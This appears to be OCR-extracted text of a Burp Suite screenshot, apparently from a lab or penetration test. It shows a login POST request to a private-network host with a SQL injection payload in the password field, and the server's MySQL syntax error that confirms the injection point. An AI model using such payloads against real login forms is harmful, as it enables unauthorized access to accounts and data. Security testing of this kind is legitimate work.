 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://192.168.2.176 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.2.176
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.2.176
10 Connection: close
11 Referer: http://192.168.2.176/
12 Upgrade-Insecure-Requests: 1
13
14 email=admin@admin.com&password=123456'or+'1'='1'
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06:19:48 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 192
7 Connection: close
8 Content-Type: text/html
9
10 There was an error running the query [You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the right
syntax to use near ''1''1''' at line 1]
? Search... 0 matches
INSPECTOR
Done
403 bytes | 10 millis